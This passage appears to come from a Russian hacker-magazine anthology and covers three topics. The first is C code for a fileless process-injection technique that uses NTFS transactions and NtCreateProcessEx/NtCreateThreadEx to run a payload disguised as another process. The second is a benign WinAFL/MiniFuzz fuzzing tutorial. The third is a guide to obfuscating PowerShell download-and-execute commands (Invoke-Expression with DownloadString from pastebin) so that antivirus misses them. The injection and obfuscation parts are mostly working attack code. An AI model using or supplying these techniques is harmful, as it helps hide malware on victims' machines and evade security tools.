    WCHAR descr[MAX PATH] = (0);
    HANDLE hTrans = CreateTransaction (NULL,
            0,
    0,
    0,
    0,
    0,
    descr);
    if (hTrans == INVALID HANDLE VALUE)
        return -1;
```

```
Далее создаем фиктивный временный файл в контексте транзакции.
```

```
HANDLE hTrans file = CreateFileTransacted(dummy file,
        GENERIC WRITE | GENERIC READ,
        0,NULL,
        OPEN EXISTING,
```

```
FILE ATTRIBUTE NORMAL,
NULL , 
hTrans, 
NULL , 
NULL} ;
```

```
if (hTrans file == INVALID HANDLE VALUE)
    return -1;
```
В переменной dummy file - путь к тому файлу, под который мы маскируемся. Я буду стараться всегда приводить прототипы недокументированных функций: вот **CreateFileTransacted:** 

```
HANDLE CreateFileTransactedA(
  LPCSTR lpFileName.
  DWORD dwDesiredAccess,
   DWORD dwShareMode,
  LPSECURITY ATTRIBUTES lpSecurityAttributes, 
   DWORD dwCreationDisposition,
   DWORD dwFlagsAndAttributes,
  HANDLE
                   hTemplateFile , 
  HANDLE
                   hTransaction, 
  PUSHORT pusMiniVersion,
   PVOID lpExtendedParameter
```

```
);
```
Далее необходимо выделить память для нашего пейлоада. Это можно сделать при помощи маппинга, а можно и обычным вызовом malloc:

```
HANDLE input payload = CreateFile(argv[2],
        GENERIC_READ, 
        0,NULL , 
        OPEN_EXISTING, 
        FILE ATTRIBUTE NORMAL,
        NULL} ; 
if (input payload == INVALID HANDLE VALUE)
    return -1;
BOOL status = GetFileSizeEx(input payload, &pf size) ;
if (!status) return -1;
DWORD dwf size = pf size. LowPart;
BYTE *buf = (BYTE *)malloc(dwf size);
if (!buf) return -1;
```
Думаю, что этот код не вызовет у тебя никаких трудностей: здесь используются стандартные функции WinAPI и функции языка С. Итак, буфер в памяти готов, теперь заполним его:

```
DWORD read bytes = 0;
DWORD overwrote = 0;
if (ReadFile(input payload, buf, dwf size, &read bytes, NULL) == FALSE)
    return -1:if (WriteFile(hTransactedFile, buf, dwf size, &overwrote, NULL) == FALSE)
    return -1;
status = NtCreateSection (&hSection obj,
        SECTION ALL ACCESS,
        NULL.
        0,PAGE READONLY,
        SEC IMAGE,
        hTrans file);
if (!NT SUCCESS(status))
    return -1;
```
С этого момента в памяти все готово: буфер выделен и заполнен нашим пейлоадом. Теперь дело за малым - создать процесс, настроить РЕВ, вычислить точку входа и запуститься в новом треде. Создавать процесс функцией CreateProcess мы не можем: ей нужен путь до файла, а если учесть, что файл, который мы создали внутри транзакции, - фейковый, к тому же транзакция даже не завершена (и никогда не будет завершена, будет роллбэк), то такой путь мы предоставить не в состоянии. Но выход есть: использовать функцию NTAPI NtCreateProcessEx. Ей не нужен путь к файлу, вот ее прототип:

```
NTSTATUS
NTAPI
NtCreateProcessEx(
 _Out_ PHANDLE ProcessHandle,
  In ACCESS MASK DesiredAccess,
  In opt POBJECT ATTRIBUTES ObjectAttributes,
  In_ HANDLE ParentProcess,
       ULONG Flags,
  In
  In_opt_ HANDLE SectionHandle,
  In_opt_ HANDLE DebugPort,
  In opt HANDLE ExceptionPort,
  In ULONG JobMemberLevel
\vert ;
```
Передаваемый в эту функцию параметр Section Handle не что иное, как секция, которую мы создали функцией NtCreateSection.

```
status = NtCreateProcessEx(&h proc,
        GENERIC ALL,
        NULL,
        GetCurrentProcess(),
```

```
PS INHERIT HANDLES,
hSection obj,
NULL,
NULL , 
FALSE) ;
```

```
if ( !NT SUCCESS (status)) 
    return -1;
```
Тут магия заканчивается и начинается рутина. Если ты когда-нибудь писал процедуру запуска процессов из памяти при помощи NtCreateProcessEx, то будет RTL\_USER\_PROCESS<sub>\_</sub> данные в наш процесс:

```
UNICODE STRING victim path;
PRTL USER PROCESS PARAMETERS proc_parameters = 0;
status = RtlCreateProcessParametersEx(&proc_parameters, 
        &victim_path, 
        NULL, 
        NULL , 
        &victim_path, 
        NULL , 
        NULL , 
        NULL , 
        NULL , 
        NULL , 
        RTL USER PROC PARAMS NORMALIZED);
if ( !NT SUCCESS (status) )
    return -1;
LPVOID r_proc_parameters;
r_proc_parameters = VirtualAllocEx(h_proc, proc parameters,
         (ULONGLONG) proc_parameters & 0xffff + proc_parameters->EnvironmentSize
                                                 + proc_parameters->MaximumLength,
        MEM_COMMIT | MEM_RESERVE,
        PAGE_READWRITE) ;
if (!r proc parameters)
    return -1;
status = WriteProcessMemory(h proc,
        proc_parameters, 
        proc_parameters, 
        proc_parameters- >EnvironmentSize + proc_parameters->MaximumLength, 
        NULL) ; 
if ( !NT SUCCESS (status))
    return -1;
```
Далее так же, при помощи WriteProcessMemory, настраиваем PEB:

```
PROCESS BASIC INFORMATION pb info;
status = NtQueryinformationProcess ( 
        h_proc,
        ProcessBasicinformation, 
        &pb_info , 
        sizeof(pb_info),
        0);
```

```
if (!NT SUCCESS (status))
    return -1;
```

```
PEB *peb = pb_info.PebBaseAddress;
status = WriteProcessMemory(h proc,
        &peb->ProcessParameters, 
        &proc_parameters, 
        sizeof (LPVOID) , 
        NULL) ;
```

```
if (
1NT SUCCESS(status) ) 
    return -1;
```
И последний, завершающий штрих — запуск треда процесса. Для этого нужно узнать базовый адрес загрузки модуля и начало кода в выделенном нами буфере. Код стандартный, упрощенный:

```
PIMAGE DOS HEADER dos header = (PIMAGE DOS HEADER) buf;
PIMAGE NT HEADERS nt header = (PIMAGE NT HEADERS) (buf + dos header->e_lfanew) ;
ULONGLONG ep_proc = nt_header->OptionalHeader.AddressOfEntryPoint;
GetSystemInfo(&sys_info);
LPVOID base addr = 0;while (p_memory < sys_info.lpMaximumApplicationAddress) {
    VirtualQueryEx(h proc,
            p_memory, 
            &mem_basic_info , 
            sizeof(MEMORY_BASIC_INFORMATION));
    GetMappedFileName(h_proc , 
            mem basic info.BaseAddress,
            mod_name , 
            MAX PATH) ;
```

```
if (strstr(mod_name, argv[1]))
   base addr = mem basic info.BaseAddress;
```

```
-131 -□−
             -0
```

```
p memory = (LPVOID) ((ULONGLONG) mem basic info. BaseAddress +
                                            (ULONGLONG) mem basic info. RegionSize) ;
\}ep proc += (ULONGLONG) base addr;
И запускаем сам поток:
HANDLE hThread:
```

```
status = NtCreateThreadEx(&hThread,
        GENERIC ALL,
        NULL,
        h proc,
        (LPTHREAD START ROUTINE) ep proc,
        NULL.
        FALSE.
        0.
        0,
        0.
        NULL);
```

```
if (!NT SUCCESS(status))
    return -1:
```
Вот и все. С этого момента наш код начинает работать под прикрытием другого процесса. Не забываем сделать роллбэк транзакции:

if (!RollbackTransaction(hTrans)) return -1;

#### Заключение

Как видишь, ничего сложного в этой новой атаке нет. Из бонусов — атака получается бесфайловой, весь код существует только в памяти, потому что мы не завершаем транзакцию NTFS, а откатываем все изменения.

Подобный метод внедрения несложно обнаружить: нужно просто сравнить код в памяти и на жестком диске. Кроме того, некоторые NTAPI, использованные выше, имеют высокий рейтинг у эвристиков антивирусов (например, та же NtCreateThreadEx). Подозрения у антивирусов может вызвать и сам факт использования редких функций WinAPI, которые отвечают за транзакции NTFS, особенно в свете того, что в Microsoft не рекомендуют их использовать. Конечно, это не означает, что эвристика обязательно сработает, но точно заставит присмотреться к твоему файлу с сильной предвзятостью.

Замечу, что приведенный мной код - это концепт, который еще улучшать и улучшать. Например, можно использовать маппинг для выделения буферов, можно зашифровать динамическое получение функций и т. д.

# 12. Фаззинг: автоматизируем поиск уязвимостей в программах

**Nik Zerof** 

Фаззинг все чаще применяют и программисты - для проверки своих приложений на прочность, и исследователи безопасности, и хакеры. Но пользоваться фаззерами не выйдет, если не понимаешь, что именно они делают. Зато, узнав это, ты освоишь современную технику, с помощью которой сейчас находят все новые и новые уязвимости в самых разных приложениях. В этом разделе я расскажу, как работают разные виды фаззинга, и на примере WinAFL покажу, как пользоваться этим инструментом.

В общих чертах смысл фаззинга заключается в передаче в программу (я имею в виду любой исполняемый код, динамическую библиотеку или драйвер) любого нестандартного потока данных, чтобы попытаться вызвать проблемы в ходе исполнения. Так что же мы ищем при помощи фаззинга? Это достаточно широкий спектр ошибок программного обеспечения, который включает в себя такие вещи, как переполнение буферов, некорректная обработка пользовательских данных, разнообразные утечки ресурсов (в том числе при работе с памятью), различные ошибки синхронизации, приводящие к состоянию гонки, и прочее. Каждое такое событие фиксируется фаззером и более подробно исследуется в дальнейшем.

### Техники

Существуют две основные техники фаззинга - это мутационное и порождающее тестирования. При мутационном тестировании генерация последовательностей происходит на основе заранее определенных данных и шаблонов. Именно они составляют стартовый корпус фаззера. Изменяя байт за байтом значения на входе и проверяя работу программы, фаззер может делать выводы об успешности тех или иных «мутаций», чтобы в следующем раунде сгенерировать более эффективные последовательности.

Как видишь, сама концепция достаточно простая. Но за счет того, что количество итераций достигает сотен и тысяч миллионов (время тестирования при этом составляет несколько суток даже на мощных машинах), фаззеры находят в программах самые нетривиальные ошибки.

В свою очередь, порождающее тестирование - это более продвинутая техника фаззинга, которая предполагает построение грамматик входных данных, основанное на спецификациях. Это могут быть как файлы различных форматов, так и сетевые пакеты в протоколах обмена. В этом случае наши результаты должны соответствовать заранее определенным правилам. Порождающее тестирование сложнее мутационного в реализации, но и вероятность успеха тут выше.

Конечно, существуют и более продвинутые техники. Например, фаззинг с использованием трассировки и построением уравнений для SMT-решателей. В теории это помогает покрывать даже труднодоступные ветки кода. При этом включается трасса внутри ядра ОС с одновременным исключением известных участков (нет никакого смысла фаззить внутренности функций WinAPI и прочего). Однако заставить все правильно работать непросто, и сегодня это скорее «черная магия», чем распространенная практика.

Вместе с тем есть и совсем простое тестирование с отправкой на вход абсолютно случайных значений, но я не рассматриваю его из-за очень низкой эффективности. По своему подходу оно больше похоже на перебор «грубой силой», т. к. история и успешность предыдущих попыток тут никак не учитываются.

Одним из первых прототипов фаззеров считается программа The Monkey, созданная в далеком 1983 году. В названии очевидна отсылка к теореме о бесконечных обезьянах, которые пытаются напечатать «Войну и мир». Несмотря на свою практическую бесполезность, теорема популярна в массовой культуре (например, упоминается в романе «Автостопом по галактике» и сериале «Симпсоны») и даже получила собственный RFC 2795.

## Типы фаззеров

С техниками фаззинга более-менее разобрались, теперь перейдем к типам фаззеров.

#### Форматы файлов

Будем считать входными данными пользователя любой файл любого формата, который наше тестируемое приложение возьмется обработать. Это значит, что мы можем подсунуть файл «неправильного» формата и посмотреть, как справится с ним подопытная программа. Первое, что приходит в голову, - антивирус. Антивирусный сканер должен определять формат файла, как-то с ним взаимодействовать: пытаться распаковать, включить эвристический анализ и т. д.

Чем обернется простая проверка, если антивирусный сканер решит, что перед ним файл PE, упакованный UPX, а при распаковке выяснится, что это вовсе не UPX, а что-то, что лишь притворяется им? Естественно, алгоритм распаковки будет другой, но поведение сканера при этом предугадать сложно. Может быть, он обрушится. Может быть, просто повесит на файл флаг «поврежден» и пропустит. И это далеко не полный перечень возможных исходов. Фаззеры форматов файлов помогут протестировать подобные вещи.

#### Аргументы командной строки и переменные окружения

Зачастую утилитам требуются параметры командной строки: это может быть путь файла, аргумент выполнения, да много чего еще. Но что, если передать на вход нечто, чего программа совсем не ждет? Самый простой вариант: если программа просит указать какой-то путь, то вряд ли она всерьез рассчитывает, что путь будет состоять из тысячи символов. Вполне возможно, что передача такого аргумента «неподготовленному» приложению переполнит стек и вызовет обрушение.

Сказанное выше в равной степени относится и к переменным окружения. По сути, это почти то же самое, что и фаззеры командной строки, только на вход берутся параметры не из аргументов, а из одной или нескольких переменных среды окружения. А дальше сценарий приблизительно такой же, как и в случае переполнения большим аргументом командной строки.

#### Запросы **IOCTL**

Достаточно полезная штука, когда нужно посмотреть, как реагируют на запросы **IOCTL** различные драйверы режима ядра. Помимо устройств и периферии, драйверами зачастую пользуются некоторые программы для взаимодействия с системой. Конечно, структура IRP-запроса почти всегда неизвестна, но перехваченные пакеты можно использовать в качестве основы для корпуса.

#### Сетевые протоколы

Такие фаззеры бывают заточены под известные протоколы, но есть и всеядные экземпляры. Например, фаззер OWASP JBroFuzz (https://www.owasp.org/index.php/ **JBroFuzz**) тестирует реализации известных протоколов на предмет наличия таких уязвимостей, как межсайтовый скриптинг, переполнение буферов, SQL-инъекции и многое другое. С другой стороны, есть утилита SPIKE (http://www. immunitysec.com/downloads/SPIKE2.9.tgz), которая может протестировать незнакомые протоколы на многие уязвимости.

#### Браузерные движки

Да, даже для поиска дыр в браузерах есть специальные фаззеры. На сегодняшний день современные браузеры очень сложны и содержат множество движков: они обрабатывают различные версии документов, протоколов, CSS, COM, DOM и многое другое. Так что участники различных bug bounty ищут дыры не только голыми руками.

#### Оперативная память

В эту категорию входят достаточно узкоспециализированные фаззеры, используемые для модификации данных программ в оперативной памяти. Бывают полезными при тестировании каких-либо динамических антидампов и утилит со встроенной защитой.

#### Проблема покрытия

Разумеется, и у фаззеров существуют проблемы: дело в том, что из-за сложности некоторых программ фаззерам бывает трудно «дотянуться» до определенных частей кода. Это связано с глубиной вложения или какими-либо другими специфичными условиями исполнения. Разработчики фаззеров пытаются бороться с недостаточным покрытием кода различными путями.

Тут на помощь приходит обратная связь, когда фаззер получает информацию о поведении программы благодаря сигнализирующим инструкциям в исполняемом файле. Это называется инструментацией и позволяет фаззеру корректировать вход на следующем раунде, чтобы попытаться улучшить покрытие.

Но и здесь нас подстерегают различные проблемы: например, когда софт доступен только в скомпилированном виде и нет исходных текстов, либо из-за динамической инструментации тестируемого приложения сильно проседает производительность, либо обработка трассы занимает достаточно много процессорного времени.

Кроме всего этого, существует простая проблема совместимости с различными версиями операционных систем, как Windows, так и \*nix. Чем сложнее фаззер и чем пристальней он смотрит на поток выполнения приложения, тем крепче он привязывается к особенностям ОС.

Как видишь, фаззеров очень много, и под каждую задачу можно найти специально разработанный инструмент поиска уязвимостей. Многие фаззеры написаны под \*nix-подобные ОС, но есть и такие, которые работают с Windows. Давай поближе рассмотрим парочку разнотипных фаззеров: WinAFL и MiniFuzz.

# **WinAFL**

WinAFL(https://github.com/googleprojectzero/winafl, рис. 12.1) - это форк популярного фаззера AFL (American fuzzy lop, http://lcamtuf.coredump.cx/afl/), портированный под Windows корпорацией Google. Он использует инструментацию тестовых файлов как статическую, когда есть исходные коды приложения, так и динамическую, когда инструментирование происходит «на лету». В этом помогает библиотека для анализа бинарников DynamoRIO (https://github.com/DynamoRIO/ dynamorio).

Как только что-то пошло не так в исследуемом приложении (например, оно обрушилось), данные, которые к этому привели, копируются в отдельную папку для дальнейшего исследования. У фаззера есть множество опций запуска, давай рассмотрим самые важные:

<sup>[]</sup> -i [каталог] — каталог входных тестовых кейсов. Примечательно, что вместе с фаззером «из коробки» идет несколько простых тестовых кейсов для различных типов файлов.

- - [каталог] каталог выходных данных, куда будут помещаться результаты работы фаззера.
- - D [каталог] ОПЦИЯ, КОТОРАЯ ГОВОРИТ фаззеру использовать динамическую инструментацию на базе DynamoRIO. Для этого мы должны дополнительно указать каталог, где установлен этот инструмент.
- - у опция для статической инструментации.

```
:\1\bin32>afl-fuzz.exe
WinAFL 1.16b by <ifratric@google.com>
Based on AFL 2.43b by <lcamtuf@google.com>
afl-fuzz.exe [ afl options ] -- [instrumentation options] -- \path\to\fuzzed_app [ ... ]
Required parameters:
          input directory with test cases
  -i dir
                - output directory for fuzzer findings
  -o dir
                - timeout for each run
  -t msec
 instrumentation type:
                - directory with DynamoRIO binaries (drrun, drconfig)
  -D dir
  \vee- enable the static instrumentation mode
Execution control settings:
  -f fi- location read by the fuzzed program (stdin)
uzzing behavior settings:
                - quick & dirty mode (skips deterministic steps)
  -d- optional fuzzer dictionary (see README)
  -x dir
Other stuff:
  -I msec
               - timeout for process initialization and first run
                - text banner to show on the screen
  -T text
  -M \setminus -S id
                - distributed mode (see parallel_fuzzing.txt)
                - a path to user-defined DLL for custom test cases processing
  -1 path
 or additional tips, please consult docs\README.
```
Рис. 12.1. Фаззер WinAFL

Если с динамической инструментацией все понятно, то со статической могут возникнуть проблемы: например, программа instrument.exe, которая призвана инструментировать файлы в Windows, пока еще не понимает последние версии Visual Studio SDK и не работает с программами, собранными в Visual Studio 2019.

Когда все готово и файл инструментирован, достаточно выполнить команду afl-fuzz.exe -Y -i input -o output -- test.exe. Эта команда запустит процесс поиска уязвимостей для тестовой программы со статической инструментацией.

#### MiniFuzz

Теперь давай рассмотрим еще один фаззер под названием MiniFuzz (https:// msdn.microsoft.com/en-us/gg675011). Он разработан в компании Microsoft и достаточно дружелюбен по отношению к пользователю (да, тут даже есть графический интерфейс, рис. 12.2). Также доступна интеграция с Visual Studio.



Рис. 12.2. Фаззер MiniFuzz

Разработчики рекомендуют делать не менее 100 000 файлов на каждый файловый формат. При этом каждый поданный на вход файл - это отдельная итерация фаззинга. Следовательно, требуется набор эталонных файлов. Например, если ты решил протестировать поведение приложения в ходе обработки архивов \*.zip, в папку шаблонов тебе необходимо будет сложить около ста таких файлов-образцов. Можно положить и больше, фаззер будет только рад! А вот если положить меньше, то эффективность процесса заметно упадет.

Далее фаззер случайным образом выбирает файл из эталонного набора и изменяет его, посылая в подопытное приложение. Если при этом возникает обрушение, файл записывается в папку crashes, где его потом можно будет подробно изучить и выяснить, что именно вызвало сбой. Все настройки фаззера хранятся в файле minifuzz.cfg в формате XML. Немного пробежимся по самым интересным опциям (очевидные я опустил для краткости).

- **O Command line args** в этом поле можно добавить недостающие параметры командной строки, если эти данные нужны во время фаззинга.
- $\Box$  Allow process to run for определяет время работы экземпляра тестируемого приложения. Не следует устанавливать маленькое значение, ведь тогда фаззер может не успеть отработать.
- **I Shutdown method** метод завершения запущенного экземпляра тестового приложения. Поддерживаются методы ExitProcess (завершает процесс корректно), WM CLOSE (корректное завершение для оконных приложений) и TerminateProcess (завершает процесс аварийно).
- <sup>1</sup> Aggressiveness параметр определяет, насколько сильно будут искажаться образцы файлов перед тем, как попадут в приложение. Если ты безуспешно ждешь результата вот уже долгое время, стоит подумать над увеличением этого значения.

#### Практика

Для того чтобы понять на деле, как именно происходит поиск ошибок при помощи WinAFL, мы напишем небольшую тестовую программу, внутри которой будет функция с доступом по нулевому указателю. Согласись, достаточно распространенный пример ошибки, от которой не застрахован никто в этом мире. Код, который должен упасть (и не отжаться), будет выглядеть примерно так:

```
int crash() {
  int *_{X} = NULL;
  int y = *x;printf("%s", y);
  return 0;
\mathcal{F}
```
Как именно ее вызывать - тут уже на усмотрение программиста. Я буду передавать в качестве аргумента командной строки «волшебный» параметр, который вызывает функцию по условию if (argc == 2 && !strcmp(argv[1], "key")). Кроме того, для ускорения фаззинга можно «обернуть» тестируемую функцию в цикл:

```
while ( afl persistent loop()) {
   . . .
\rightarrow
```
Управляющая функция цикла находится в файле winafl-master\afl-staticinstr.h, который необходимо будет подключить к проекту. Кроме того, это добавит в проект диагностические сообщения.

Как видно на рис. 12.3, файл еще не готов к фаззингу и WinAFL заботливо напоминает нам, что мы забыли его инструментировать. Давай исправим это следующей командой:

\$ instrument.exe --mode=afl --input-image=tst.exe --output-image=instr crash.exe



139 -

ா

┌┓.

Рис. 12.3. Подготовка файла к дальнейшей инструментации

Кроме того, в свойствах компоновщика необходимо добавить два параметра: /PROFILE - включит поддержку профилирования и /SAFESEH - безопасная обработка исключений. После этого все готово и можно запускать фаззер:

```
$ afl-fuzz.exe -Y -i in -o out -t 500+ -- -fuzz iterations 10000 --
                                                                instr crash.exe
```
Здесь мы указываем то, что файл статически инструментирован, указываем каталог in, где расположены тест-кейсы, и каталог out, где будут сохранены результаты. Также дополнительно сообщаем время ожидания обработки каждой итерации (в миллисекундах) и количество итераций тестирования. Процесс работы фаззера показан на рис. 12.4.



Рис. 12.4. Работа фаззера WinAFL

 $-140$ σ--17

Тут стоит напомнить, что фаззинг в реальных условиях может длиться неделями. К счастью, у нас все пойдет быстрее. После того как мы обнаружим падение приложения, в каталоге out можно будет найти файлы с именами вида id:000003, src:000001, op:flip1, pos:1. Внутри содержится диагностическая информация с пояснениями, примерно такими:

Program received signal SIGSEGV, Segmentation fault. 0x0802f36a in crash at tst.c:32 32 int  $y = *x$ ; #0 0x0802f36a in crash at tst.c:32

crash dump #:1

Как видишь, лог подробный, в нем указана и функция crash, и тип ошибки SIGSEGV. Это значит, что «волшебный» параметр был сгенерирован фаззером верно и все сработало.

#### Заключение

В этой заметке я постарался рассказать, что такое фаззеры, какими они бывают и как работают. Как и любая другая статья в журнале «Хакер», это всего лишь вектор для дальнейшего развития и самостоятельного изучения (а вовсе не всеобъемлющее руководство). Поэтому, вооружившись уже полученными знаниями, ты всегда сможешь их приумножить, проводя собственные эксперименты.

# 13. Обфускация PowerShell. Как спрятать полезную нагрузку от глаз антивируса

#### Айгуль Саитгалина

В базах антивирусов содержатся миллионы сигнатур, однако трояны по-прежнему остаются в хакерском арсенале. Даже публичные и всем известные варианты полезных нагрузок Metasploit, разновидностей RAT и стилеров могут остаться незамеченными. Как? Благодаря обфускации! Даже скрипт на PowerShell можно спрятать от любопытных глаз антивируса.

Посмотри на эту строку. Что ты здесь видишь?

 $\mu$ , C^Md^,  $\mu$ ,  $\gamma$ /^C^ ^ ", ((( $\mu$ , (; (s^Et ^ ^ co^M3=^^ /^^an^o)))))&&,,(,S^Et^ ^  $\text{C}\text{O}\text{C}m2=\text{S}\text{C}m+\text{C}m$  $fi^{\text{A}}$ NA1^=^%COm1^%%c^Om2%^%c^oM3^%))&&; (,,(c^AlL^,;,^;%Fi^nAl^%)) "

Полагаю — ничего. А ведь это всего лишь команда netstat /ano после обфускации. В этой заметке мы постараемся разобраться, как привести команды на PowerShell к такому виду, и проверим, как на это среагируют антивирусы.

### PowerShell в хакинге

Начнем с разговора о самом PowerShell. Почему именно он часто используется при взломе? Ну, как минимум потому, что PowerShell - это командная оболочка и несложный скриптовый язык, который используется во всех современных системах Windows. К тому же большинство команд исполняется в памяти, что может помочь избежать антивирусного детекта. Если на компьютере включено удаленное управление, то можно получить доступ к системе через зашифрованный трафик. Существуют хорошие инструменты и фреймворки для работы с PowerShell. Также PowerShell можно вызывать из других скриптов и файлов .bat, .doc, .xls, .ppt, .hta, .exe. .dll.

С помощью PowerShell можно загружать код из Интернета (к примеру, с pastebin.com) или файла на ПК и исполнять его. Для этого используется командлет Invoke-Expression. Вот несколько примеров использования.

```
Invoke-Expression -Command 'C:\directory\script.psl'
'C:\directory\script.ps1' | Invoke-Expression
Invoke-Expression (New-Object
      System.Net.WebClient).DownloadString('https://pastebin.com/raw/MKM5OLaP')
```
Также можно использовать кодировку Base64. Для начала следует закодировать команды в Base64:

[Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes('Baw Kon'))

Перед исполнением нужно будет декодировать их с помощью -EncodeCommand:

```
powershell -e RwBlAQALQBQAHIAbwBjGUAcwBzAA ==
powershell -enc RwBlAHALQBQAHIAbwBjAGUAcwBzAA ==
powershell -EncodedCommand RwBAHQALQBAHIAbwBjAGUAcwBzAA ==
```
Есть куча других интересных трюков с PowerShell.

### Обфускация PowerShell. Прятки с антивирусом

Процесс обфускации PowerShell не такой уж и сложный, т. к. это скриптовый язык и мы работаем со строками, а не с исполняемым двоичным кодом. Пройдемся по некоторым методам обфускации. Будем рассматривать все на примере этой команды:

```
Invoke-Expression (New-Object
      System.Net.WebClient).DownloadString('https://pastebin.com/raw/MKM5QLaP')
```
Для начала попробуем убрать System из строки System. Net. WebClient. На выполнение команды это не повлияет, т. к. в функциях .NET писать System необязательно:

```
Invoke-Expression (New-Object
            Net.WebClient).DownloadString('https://pastebin.com/raw/MKM5QLaP')
```
Посмотрим, что можно сделать еще. URL в нашей команде — это строка. Что можно делать со строками? Правильно - разделять и соединять, а вернее, конкатенировать. Попробуем это использовать:

```
Invoke-Expression (New-Object
Net.WebClient).DownloadString('ht'+'t'+'ps:'+'//'+'pastebin.com/raw/MKM5QLaP')
```
Команда отрабатывает точно так же. Теперь попробуем часть команды объявить в виде переменной:

```
$get = New-Object Net.Webclient;
Invoke-Expression
$get.DownloadString('ht'+'t'+'ps:'+'//'+'pastebin.com/raw/MKM5QLaP')
```
Все отлично обфусцируется и работает. Идем дальше. Кручу-верчу, запутать хочу! DownloadString, Наверное, используется хакерами уже сто лет. Запрячем его и New-Object среди символов " и :

```
$get = New-Object "'N'et.'W'ebc'l'i'ent";
Invoke-Expression $get."D'o'wn'l'oa'd'Str'in'g"('ht'+'t'+'ps:'+'
                                               //'+'pastebin.com/raw/MKM5OLaP')
```
Неплохо замаскировали. Почти непонятно, что это на самом деле. А можно ли использовать не DownloadString, а что-то другое для загрузки скрипта или файла? Да! Вашему вниманию представляются методы класса Net. Web-Client:

DownloadString DownloadStringAsync DownloadStringTaskAsync DownloadFile DownloadFileAsync DownloadFileTaskAsync DownloadData DownloadDataAsync DownloadDataTaskAsync

#### Также можно использовать не Web-Client, а другие классы:

System.Net.WebRequest System.Net.HttpWebRequest System.Net.FileWebRequest System.Net.FtpWebRequest

#### Например, вот как на деле будет выглядеть одна из команд.

```
IEX (New-Object System. IO. StreamReader
([Net.HttpWebRequest]::Create("$url").GetResponse().
GetResponseStream())).ReadToEnd(); $readStream.Close(); $response.Close()
```
#### Продолжим со строками. Перевернем команду задом наперед:

```
$reverseCmd = ")'PaLQ5MKM/war/moc.nibetsap//:sptth'(qnirtSdaolnwoD.)
                                                    tneilCbeW.teN tcejbO-weN(";
IEX ($reverseCmd[-1..-($reverseCmd.Length)] -Join '') | IEX
```
#### Разделим и соединим строку другим способом:

```
$cmdWithDelim = "(New-Object
